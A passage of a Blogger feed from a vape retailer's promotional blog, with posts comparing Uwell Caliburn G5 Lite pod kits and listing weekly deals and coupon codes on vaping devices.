Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" 